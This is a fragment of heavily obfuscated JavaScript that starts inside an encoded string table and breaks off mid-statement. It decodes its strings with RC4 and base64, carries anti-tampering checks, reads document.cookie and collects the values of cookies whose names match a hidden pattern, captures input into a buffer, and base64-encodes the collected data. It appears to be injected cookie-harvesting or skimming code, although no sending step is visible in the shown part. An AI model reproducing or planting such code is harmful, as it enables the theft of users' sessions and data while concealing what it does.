x6a\x66\x44\x6f\x41\x3d\x3d','\x51\x6d\x45\x4b\x45\x6b\x2f\x44\x72\x67\x3d\x3d','\x77\x71\x58\x43\x70\x63\x4f\x61','\x77\x36\x62\x44\x75\x53\x55\x3d','\x77\x72\x72\x44\x6b\x68\x63\x3d','\x54\x67\x5a\x2b','\x65\x4d\x4b\x36\x4a\x38\x4f\x2b\x77\x34\x62\x44\x68\x77\x3d\x3d','\x50\x38\x4f\x75\x77\x35\x30\x3d','\x4e\x4d\x4f\x47\x64\x51\x3d\x3d','\x77\x72\x6c\x70\x47\x67\x3d\x3d','\x45\x42\x42\x5a','\x47\x51\x6c\x44','\x77\x37\x78\x2b\x77\x35\x4d\x3d','\x43\x73\x4b\x6c\x46\x41\x3d\x3d','\x77\x6f\x6c\x48\x53\x4d\x4f\x56\x44\x32\x42\x6c\x77\x35\x44\x44\x74\x38\x4b\x43\x77\x70\x4d\x3d','\x77\x34\x35\x4c\x46\x4d\x4f\x41\x53\x51\x3d\x3d','\x4d\x73\x4f\x67\x41\x38\x4f\x53\x47\x54\x49\x3d','\x77\x72\x77\x63\x4a\x6a\x78\x41\x50\x4d\x4b\x61\x4b\x4d\x4f\x71\x77\x36\x33\x44\x6a\x6d\x6e\x43\x76\x58\x55\x3d','\x46\x73\x4b\x76\x63\x41\x3d\x3d','\x77\x34\x49\x75\x77\x71\x6f\x4f\x77\x35\x6e\x43\x6a\x41\x3d\x3d','\x77\x71\x70\x34\x54\x45\x4c\x44\x70\x41\x3d\x3d','\x50\x38\x4f\x79\x53\x67\x3d\x3d','\x77\x34\x30\x6b\x77\x71\x73\x43\x77\x34\x54\x43\x67\x51\x3d\x3d','\x56\x77\x4c\x43\x68\x73\x4b\x6c\x4a\x38\x4b\x6f','\x77\x35\x6c\x54\x4c\x38\x4f\x59\x77\x36\x58\x43\x6d\x4d\x4f\x6f','\x51\x69\x62\x44\x67\x6c\x6e\x44\x6e\x73\x4b\x57'];(function(_0x4230e0,_0x145b86){var _0x210033=function(_0x2b1f85){while(--_0x2b1f85){_0x4230e0['\x70\x75\x73\x68'](_0x4230e0['\x73\x68\x69\x66\x74']());}};var _0x2c2642=function(){var _0x1adb23={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x24e4a1,_0x4d0be0,_0x326656,_0x447422){_0x447422=_0x447422||{};var _0x4e5d39=_0x4d0be0+'\x3d'+_0x326656;var _0x3ce4b3=0x0;for(var _0x3ce4b3=0x0,_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];_0x3ce4b3<_0x227e17;_0x3ce4b3++){var _0x524af4=_0x24e4a1[_0x3ce4b3];_0x4e5d39+='\x3b\x20'+_0x524af4;var _0x613908=_0x24e4a1[_0x524af4];_0x24e4a1['\x70\x75\x73\x68'](_0x613908);_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];if(_0x613908!==!![]){_0x4e5d39+='\x3d'+_0x613908;}}_0x447422['\x63\x6f\x6f\x6b\x69\x65']=_0x4e5d39;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cb786,_0xe43a4f){_0x3cb786=_0x3cb786||function(_0x5f4ce7){return _0x5f4ce7;};var _0x2388e4=_0x3cb786(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xe43a4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x31624a=function(_0x320bb4,_0x1f4018){_0x320bb4(++_0x1f4018);};_0x31624a(_0x210033,_0x145b86);return _0x2388e4?decodeURIComponent(_0x2388e4[0x1]):undefined;}};var _0x4271ea=function(){var _0x96da7f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x96da7f['\x74\x65\x73\x74'](_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4271ea;var _0x28bb82='';var _0x360e20=_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x360e20){_0x1adb23['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x360e20){_0x28bb82=_0x1adb23['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2c2642();}(_0x0ea1,0x174));var _0x10ea=function(_0x4230e0,_0x145b86){_0x4230e0=_0x4230e0-0x0;var _0x210033=_0x0ea1[_0x4230e0];if(_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x365c1c=function(){return this;};var _0x2c2642=_0x365c1c();var _0x1adb23='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2c2642['\x61\x74\x6f\x62']||(_0x2c2642['\x61\x74\x6f\x62']=function(_0x24e4a1){var _0x4d0be0=String(_0x24e4a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x326656=0x0,_0x447422,_0x4e5d39,_0xcb050=0x0,_0x3ce4b3='';_0x4e5d39=_0x4d0be0['\x63\x68\x61\x72\x41\x74'](_0xcb050++);~_0x4e5d39&&(_0x447422=_0x326656%0x4?_0x447422*0x40+_0x4e5d39:_0x4e5d39,_0x326656++%0x4)?_0x3ce4b3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x447422>>(-0x2*_0x326656&0x6)):0x0){_0x4e5d39=_0x1adb23['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4e5d39);}return _0x3ce4b3;});}());var _0x227e17=function(_0x524af4,_0x613908){var _0x3cb786=[],_0xe43a4f=0x0,_0x5f4ce7,_0x2388e4='',_0x31624a='';_0x524af4=atob(_0x524af4);for(var _0x320bb4=0x0,_0x1f4018=_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x320bb4<_0x1f4018;_0x320bb4++){_0x31624a+='\x25'+('\x30\x30'+_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x320bb4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x524af4=decodeURIComponent(_0x31624a);for(var _0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0x3cb786[_0x4271ea]=_0x4271ea;}for(_0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea]+_0x613908['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4271ea%_0x613908['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;}_0x4271ea=0x0;_0xe43a4f=0x0;for(var _0x96da7f=0x0;_0x96da7f<_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x96da7f++){_0x4271ea=(_0x4271ea+0x1)%0x100;_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea])%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;_0x2388e4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x96da7f)^_0x3cb786[(_0x3cb786[_0x4271ea]+_0x3cb786[_0xe43a4f])%0x100]);}return _0x2388e4;};_0x10ea['\x72\x63\x34']=_0x227e17;_0x10ea['\x64\x61\x74\x61']={};_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x28bb82=_0x10ea['\x64\x61\x74\x61'][_0x4230e0];if(_0x28bb82===undefined){if(_0x10ea['\x6f\x6e\x63\x65']===undefined){var _0x360e20=function(_0xcd7864){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xcd7864;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x148804=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x148804['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1f9b68){if(!Boolean(~_0x1f9b68)){return _0x1f9b68;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x122460){for(var _0x384dbd=0x0,_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384dbd<_0x1c8ac5;_0x384dbd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x122460(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x360e20(_0x10ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x10ea['\x6f\x6e\x63\x65']=!![];}_0x210033=_0x10ea['\x72\x63\x34'](_0x210033,_0x145b86);_0x10ea['\x64\x61\x74\x61'][_0x4230e0]=_0x210033;}else{_0x210033=_0x28bb82;}return _0x210033;};(function(){var _0x325609=function(){var _0x4230e0=!![];return function(_0x145b86,_0x210033){var _0x2b1f85=_0x4230e0?function(){if(_0x210033){var _0x58a5bb=_0x210033['\x61\x70\x70\x6c\x79'](_0x145b86,arguments);_0x210033=null;return _0x58a5bb;}}:function(){};_0x4230e0=![];return _0x2b1f85;};}();var _0x5e832d={'\x4b\x66\x77':function _0x145395(_0x14837e,_0x25e749){return _0x14837e(_0x25e749);},'\x72\x6a\x64':function _0x2a67f3(_0x4a347e,_0x49221d){return _0x4a347e<_0x49221d;},'\x47\x76\x56':function _0x2bb1d8(_0x16dba8){return _0x16dba8();},'\x6d\x54\x68':function _0x1577cb(_0x8851f1,_0x595e71){return _0x8851f1!==_0x595e71;},'\x75\x75\x73':function _0x33d4e9(_0x2ad51a,_0x5e70bd){return _0x2ad51a+_0x5e70bd;},'\x79\x48\x6f':function _0x1d72f7(_0x4acc3c,_0x30c315){return _0x4acc3c(_0x30c315);},'\x5a\x5a\x47':function _0x3037e6(_0x1cb458,_0x271111){return _0x1cb458>_0x271111;},'\x4c\x4c\x77':function _0x19caf2(_0x5797eb,_0x3f1781){return _0x5797eb-_0x3f1781;},'\x43\x57\x72':function _0x3ce87e(_0x4bd760){return _0x4bd760();},'\x71\x79\x78':function _0x564ef5(_0x26feaf,_0x4ec45a){return _0x26feaf(_0x4ec45a);},'\x56\x4f\x51':function _0xf5b407(_0x25624f,_0x2d6160){return _0x25624f===_0x2d6160;},'\x6d\x64\x74':function _0x5b1fe3(_0x264e2a,_0x11b559){return _0x264e2a(_0x11b559);},'\x47\x6c\x6e':function _0x298edc(_0x3cbb90,_0x16e234){return _0x3cbb90===_0x16e234;},'\x58\x76\x42':function _0x11f955(_0x49658f,_0x223c8f){return _0x49658f(_0x223c8f);},'\x57\x6e\x76':function _0x134b25(_0x289710,_0x3b1dd9){return _0x289710+_0x3b1dd9;},'\x71\x74\x68':function _0x49b2aa(_0x42c559,_0x58a0f0){return _0x42c559+_0x58a0f0;},'\x4d\x67\x71':function _0x46d019(_0x1bb6ce,_0x16c6f1){return _0x1bb6ce==_0x16c6f1;},'\x47\x65\x46':function _0x1c3e75(_0x108b8f,_0x3d0f7b){return _0x108b8f(_0x3d0f7b);},'\x68\x6d\x74':function _0x375e26(_0x21d897,_0x57b41c){return _0x21d897(_0x57b41c);},'\x6e\x67\x58':function _0x2e3bb7(_0x183a95,_0x9b5af3){return _0x183a95<_0x9b5af3;},'\x51\x6f\x53':function _0x3380d1(_0x1ee78b,_0x193857){return _0x1ee78b+_0x193857;},'\x66\x47\x75':function _0x5e749a(_0x46bb44,_0x1010aa){return _0x46bb44(_0x1010aa);},'\x55\x43\x61':function _0x2c8d05(_0x1cfa4f){return _0x1cfa4f();},'\x67\x6a\x47':function _0x242561(_0x10ca81,_0x3e93e5){return _0x10ca81(_0x3e93e5);},'\x78\x49\x4e':function _0x1fd1c7(_0x32af40,_0x235dde){return _0x32af40==_0x235dde;},'\x4c\x78\x57':function _0x1330d2(_0x523cba,_0x27b2db){return _0x523cba(_0x27b2db);},'\x46\x58\x59':function _0x34cc05(_0x5b37ff){return _0x5b37ff();},'\x79\x56\x67':function _0x2db619(_0x4c6773,_0x1823ca){return _0x4c6773-_0x1823ca;},'\x49\x78\x4e':function _0x30d7d7(_0x252a3c,_0x3efd6b){return _0x252a3c(_0x3efd6b);},'\x6e\x66\x41':function _0x49eef7(_0xd95f56,_0xb67009){return _0xd95f56(_0xb67009);},'\x72\x79\x4f':function _0x276929(_0x479471,_0x55565c){return _0x479471+_0x55565c;},'\x78\x74\x6d':function _0x881580(_0x11f2c3,_0x561856){return _0x11f2c3(_0x561856);}};var _0x5da4bb=this[_0x10ea('0x0', '\x2a\x55\x35\x74')];var _0xf009f8=_0x5da4bb[_0x10ea('0x1', '\x4d\x5d\x43\x38')];var _0x3417b8='';var _0x2d443c='';if(_0x5e832d[_0x10ea('0x2', '\x59\x55\x73\x34')](typeof _0x5da4bb[_0x10ea('0x3', '\x67\x34\x31\x4c')],_0x10ea('0x4', '\x78\x79\x21\x5a'))){_0x3417b8=_0x5da4bb[_0x10ea('0x5', '\x64\x6f\x32\x23')];_0x2d443c=_0x3417b8[_0x10ea('0x6', '\x25\x6a\x71\x6d')];}var _0x22f3f1=_0x5da4bb[_0x10ea('0x7', '\x4d\x5d\x43\x38')];var _0x3ae187=_0x5da4bb[_0x10ea('0x8', '\x6a\x4e\x52\x78')];var _0x5a5232=new _0x5da4bb[_0x10ea('0x9', '\x50\x5b\x75\x6b')]()[_0x10ea('0xa', '\x55\x76\x69\x44')]();var _0x3aa725='';function _0x5ce064(_0xe6961e){var _0x19159c={'\x71\x6a\x44':function _0x1fda32(_0x4acc94,_0x22566d){return _0x4acc94<_0x22566d;},'\x43\x73\x71':function _0x2e694e(_0x258c97,_0x37fbd8){return _0x258c97&_0x37fbd8;},'\x78\x77\x4c':function _0x1e096a(_0xa248d,_0x111500){return _0xa248d==_0x111500;},'\x50\x6a\x72':function _0x11e37e(_0x18f0a0,_0x83ad60){return _0x18f0a0>>_0x83ad60;},'\x77\x47\x47':function _0x38f32b(_0x17d485,_0x24cbca){return _0x17d485|_0x24cbca;},'\x76\x76\x61':function _0x1172c2(_0x5b370c,_0xbdc687){return _0x5b370c<<_0xbdc687;},'\x4b\x4f\x42':function _0xebe380(_0xc5abef,_0x15d23e){return _0xc5abef&_0x15d23e;},'\x45\x43\x6d':function _0x236cb9(_0x4ef41b,_0xc49217){return _0x4ef41b&_0xc49217;},'\x52\x52\x67':function _0x137f7f(_0x49c2ec,_0x581196){return _0x49c2ec>>_0x581196;},'\x79\x65\x4d':function _0x266b05(_0x2a0489,_0xb26550){return _0x2a0489==_0xb26550;},'\x4a\x72\x41':function _0x4427e7(_0x3e1ef2,_0x3ace8c){return _0x3e1ef2>>_0x3ace8c;},'\x69\x58\x76':function _0x4b2b4a(_0xf8f105,_0x224e2c){return _0xf8f105<<_0x224e2c;},'\x4f\x54\x50':function _0x4a4225(_0x98327,_0x1d6623){return _0x98327&_0x1d6623;},'\x4f\x7a\x55':function _0x3e0218(_0x3f9b9a,_0x47e88e){return _0x3f9b9a|_0x47e88e;},'\x75\x6f\x6d':function _0x1d195(_0x54cf7b,_0x187645){return _0x54cf7b&_0x187645;},'\x79\x51\x79':function _0x44039f(_0x27364c,_0x38ec64){return _0x27364c>>_0x38ec64;}};var _0x5c8ad5=_0x10ea('0xb', '\x29\x65\x32\x6e')[_0x10ea('0xc', '\x75\x70\x35\x38')]('\x7c'),_0x20b9af=0x0;while(!![]){switch(_0x5c8ad5[_0x20b9af++]){case'\x30':var _0x36aa9d,_0x4e22f8,_0x4019b4;continue;case'\x31':_0x333382=0x0;continue;case'\x32':_0xbe5587=_0xe6961e[_0x10ea('0xd', '\x57\x5e\x50\x46')];continue;case'\x33':var _0x1b7674,_0x333382,_0xbe5587;continue;case'\x34':var _0x144070=_0x10ea('0xe', '\x30\x67\x34\x76');continue;case'\x35':_0x1b7674='';continue;case'\x36':return _0x1b7674;continue;case'\x37':while(_0x19159c[_0x10ea('0xf', '\x62\x62\x76\x67')](_0x333382,_0xbe5587)){var _0x14963d=_0x10ea('0x10', '\x7a\x74\x25\x26')[_0x10ea('0x11', '\x2a\x55\x35\x74')]('\x7c'),_0x152d9d=0x0;while(!![]){switch(_0x14963d[_0x152d9d++]){case'\x30':_0x36aa9d=_0x19159c[_0x10ea('0x12', '\x55\x76\x69\x44')](_0xe6961e[_0x10ea('0x13', '\x23\x63\x6b\x53')](_0x333382++),0xff);continue;case'\x31':if(_0x19159c[_0x10ea('0x14', '\x24\x29\x53\x30')](_0x333382,_0xbe5587)){_0x1b7674+=_0x144070[_0x10ea('0x15', '\x24\x37\x6b\x49')](_0x19159c[_0x10ea('0x16', '\x46\x77\x4d\x42')](_0x36aa9d,0x2));_0x1b7674+=_0x144070[_0x10ea('0x17', '\x2a\x55\x35\x74')](_0x19159c[_0x10ea('0x18', '\x71\x29\x21\x75')](_0x19159c[_0x10ea('0x19', '\x33\x55\x55\x42')](_0x19159c[_0x10ea('0x1a', '\x29\x65\x32\x6e')](_0x36aa9d,0x3),0x4),_0x19159c[_0x10ea('0x1b', '\x69\x6a\x4c\x5a')](_0x4e22f8&0xf0,0x4)));_0x1b7674+=_0x144070[_0x10ea('0x1c', '\x33\x55\x55\x42')](_0x19159c[_0x10ea('0x1d', '\x50\x4f\x66\x7a')](_0x19159c[_0x10ea('0x1e', '\x24\x29\x53\x30')](_0x4e22f8,0xf),0x2));_0x1b7674+='\x3d';break;}continue;case'\x32':_0x4e22f8=_0xe6961e[_0x10ea('0x1f', '\x4d\x5d\x43\x38')](_0x333382++);continue;case'\x33':_0x1b7674+=_0x144070[_0x10ea('0x20', '\x48\x67\x2a\x45')](_0x19159c[_0x10ea('0x21', '\x28\x6e\x40\x50')](_0x4019b4,0x3f));continue;case'\x34':_0x1b7674+=_0x144070[_0x10ea('0x22', '\x33\x63\x47\x77')](_0x19159c[_0x10ea('0x23', '\x48\x67\x2a\x45')](_0x36aa9d,0x2));continue;case'\x35':if(_0x19159c[_0x10ea('0x24', '\x57\x5e\x50\x46')](_0x333382,_0xbe5587)){_0x1b7674+=_0x144070[_0x10ea('0x25', '\x35\x34\x53\x75')](_0x19159c[_0x10ea('0x26', '\x69\x6a\x4c\x5a')](_0x36aa9d,0x2));_0x1b7674+=_0x144070[_0x10ea('0x20', '\x48\x67\x2a\x45')](_0x19159c[_0x10ea('0x27', '\x42\x28\x4f\x44')](_0x19159c[_0x10ea('0x28', '\x50\x4f\x66\x7a')](_0x36aa9d,0x3),0x4));_0x1b7674+='\x3d\x3d';break;}continue;case'\x36':_0x4019b4=_0xe6961e[_0x10ea('0x29', '\x66\x29\x76\x62')](_0x333382++);continue;case'\x37':_0x1b7674+=_0x144070[_0x10ea('0x2a', '\x4d\x5d\x43\x38')](_0x19159c[_0x10ea('0x2b', '\x51\x59\x72\x5b')](_0x19159c[_0x10ea('0x2c', '\x33\x47\x47\x25')](_0x4e22f8&0xf,0x2),_0x19159c[_0x10ea('0x2d', '\x77\x68\x4b\x47')](_0x19159c[_0x10ea('0x2e', '\x6d\x6a\x24\x37')](_0x4019b4,0xc0),0x6)));continue;case'\x38':_0x1b7674+=_0x144070[_0x10ea('0x2f', '\x29\x65\x32\x6e')](_0x19159c[_0x10ea('0x30', '\x75\x70\x35\x38')](_0x19159c[_0x10ea('0x31', '\x24\x37\x6b\x49')](_0x19159c[_0x10ea('0x32', '\x62\x62\x76\x67')](_0x36aa9d,0x3),0x4),_0x19159c[_0x10ea('0x33', '\x78\x79\x21\x5a')](_0x19159c[_0x10ea('0x34', '\x6a\x4e\x52\x78')](_0x4e22f8,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x30fe45(_0x6307e5){var _0x23cdd2=_0x325609(this,function(){var _0x4230e0=function(){return'\x64\x65\x76';},_0x145b86=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x433e5a=function(){var _0x365c1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x365c1c['\x74\x65\x73\x74'](_0x4230e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c2642=function(){var _0x1adb23=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1adb23['\x74\x65\x73\x74'](_0x145b86['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x24e4a1=function(_0x4d0be0){var _0x326656=~-0x1>>0x1+0xff%0x0;if(_0x4d0be0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x326656)){_0x447422(_0x4d0be0);}};var _0x447422=function(_0x4e5d39){var _0xcb050=~-0x4>>0x1+0xff%0x0;if(_0x4e5d39['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xcb050){_0x24e4a1(_0x4e5d39);}};if(!_0x433e5a()){if(!_0x2c2642()){_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x24e4a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x23cdd2();var _0xa2e053={'\x79\x6f\x75':function _0x3d5ccb(_0x41b7f5,_0x13c82a){return _0x5e832d[_0x10ea('0x35', '\x35\x34\x53\x75')](_0x41b7f5,_0x13c82a);}};return function(_0x4d629e){_0x3aa725+=_0x4d629e;return _0xa2e053[_0x10ea('0x36', '\x2a\x55\x35\x74')](_0x6307e5,_0x4d629e);};}function _0xe08d1c(){var _0x6f74ab={'\x75\x6f\x43':function _0x13233d(_0x2871ce){return _0x2871ce();},'\x62\x6c\x49':function _0x3afed3(_0x561cac,_0x5deb9e){return _0x561cac<_0x5deb9e;},'\x4b\x6a\x42':function _0x503d7e(_0x448f04,_0x38a1dd){return _0x448f04+_0x38a1dd;}};var _0x3d148a=_0x10ea('0x37', '\x69\x59\x78\x61')[_0x10ea('0x38', '\x69\x59\x78\x61')]('\x7c'),_0x3e69da=0x0;while(!![]){switch(_0x3d148a[_0x3e69da++]){case'\x30':var _0x35458f=new _0x5da4bb[_0x10ea('0x39', '\x50\x5b\x75\x6b')](_0x10ea('0x3a', '\x67\x34\x31\x4c'));continue;case'\x31':_0x6f74ab[_0x10ea('0x3b', '\x46\x6a\x65\x35')](_0x5017e2);continue;case'\x32':var _0x5ea703=_0xf009f8[_0x10ea('0x3c', '\x21\x25\x59\x49')][_0x10ea('0x3d', '\x33\x55\x55\x42')]('\x3b');continue;case'\x33':for(var _0x1dbbd2=0x0;_0x6f74ab[_0x10ea('0x3e', '\x24\x37\x6b\x49')](_0x1dbbd2,_0x5ea703[_0x10ea('0x3f', '\x21\x25\x59\x49')]);_0x1dbbd2++){var _0x3f3ffb=_0x5ea703[_0x1dbbd2][_0x10ea('0x40', '\x5a\x6b\x73\x5b')](0x0,_0x5ea703[_0x1dbbd2][_0x10ea('0x41', '\x42\x28\x4f\x44')]('\x3d'));var _0x7b27f1=_0x5ea703[_0x1dbbd2][_0x10ea('0x42', '\x55\x76\x69\x44')](_0x6f74ab[_0x10ea('0x43', '\x51\x59\x72\x5b')](_0x5ea703[_0x1dbbd2][_0x10ea('0x44', '\x24\x29\x53\x30')]('\x3d'),0x1),_0x5ea703[_0x1dbbd2][_0x10ea('0x45', '\x71\x29\x21\x75')]);if(_0x35458f[_0x10ea('0x46', '\x69\x59\x78\x61')](_0x3f3ffb)){_0x198c5c[_0x198c5c[_0x10ea('0x47', '\x4d\x5d\x43\x38')]]=_0x7b27f1;}}continue;case'\x34':var _0x198c5c=new _0x5da4bb[_0x10ea('0x48', '\x6a\x4e\x52\x78')]();continue;case'\x35':return _0x198c5c;continue;}break;}}function _0x25b3fe(_0x1aa9ff){var _0xeee6db={'\x49\x54\x4c':function _0x2a09cc(_0x143103){return _0x143103();},'\x45\x46\x63':function _0x428b5b(_0x27d953){return _0x27d953();},'\x6a\x51\x70':function _0x4c1e50(_0x70fc1f,_0x1e345d){return _0x70fc1f%_0x1e345d;},'\x45\x4a\x65':function _0x5523f2(_0x35f60e,_0x2e5c56){return _0x35f60e<_0x2e5c56;},'\x79\x49\x78':function _0x37219f(_0x247806,_0x3875cb){return _0x247806(_0x3875cb);},'\x4a\x4e\x51':function _0xa2af52(_0x45944c,_0x38ab74){return _0x45944c+_0x38ab74;},'\x62\x47\x44':function _0x18e57e(_0x260d12,_0x4e45a5,_0x12fce3){return _0x260d12(_0x4e45a5,_0x12fce3);},'\x74\x76\x4a':function _0x49cf6a(_0x3f0e3d,_0x522cbf){return _0x3f0e3d-_0x522cbf;},'\x66\x47\x48':function _0x2da082(_0x4819e4,_0x57419e,_0x40324f,_0x5311d0){return _0x4819e4(_0x57419e,_0x40324f,_0x5311d0);}};var _0x34d963=_0x10ea('0x49', '\x6d\x6a\x24\x37')[_0x10ea('0x4a', '\x5e\x47\x38\x51')]('\x7c'),_0x2134b0=0x0;while(!![]){switch(_0x34d963[_0x2134b0++]){case'\x30':var _0x3f6c68;continue;case'\x31':var _0x5bff27=_0x47f9ab[_0x10ea('0x4b', '\x33\x55\x55\x42')]();continue;case'\x32':_0xeee6db[_0x10ea('0x4c', '\x75\x70\x35\x38')](_0x5017e2);continue;case'\x33':_0xeee6db[_0x10ea('0x4d', '\x32\x74\x46\x56')](_0x5017e2);continue;case'\x34':var _0x1df049=_0x2e1812[_0x10ea('0x4e', '\x57\x5e\x50\x46')](0x1);continue;case'\x35':var _0x47f9ab=new _0x5da4bb[_0x10ea('0x4f', '\x5a\x6b\x73\x5b')](_0x11cf42[_0x10ea('0x50', '\x33\x55\x55\x42')]);continue;case'\x36':var _0x2e1812=_0x10ea('0x51', '\x66\x29\x76\x62');continue;case'\x37':var _0x1e8c79='';continue;case'\x38':_0x0ea1[_0x10ea('0x52', '\x50\x5b\x75\x6b')](btoa(_0x1aa9ff));continue;case'\x39':_0x0ea1[_0x10ea('0x53', '\x2a\x55\x35\x74')]();continue;case'\x31\x30':var _0xf92f45='\x59\xe8\xe2\x13\xb6\xd7\xb9\xf3';var _0x19e324=0x2;var _0xdae1b6=0x0;var _0x719b59=[];for(var _0xaffbd1=0x0;_0xaffbd1<_0xf92f45['\x6c\x65\x6e\x67\x74\x68'];_0xaffbd1++){_0x719b59['\x70\x75\x73\x68'](_0xaffbd1);}var _0x49c563=_0x719b59.map(function(_0xd5148d){return (_0x719b59[_0xd5148d]%_0x19e324)?'':_0xf92f45[_0xd5148d];})['\x6a\x6f\x69\x6e']('');var 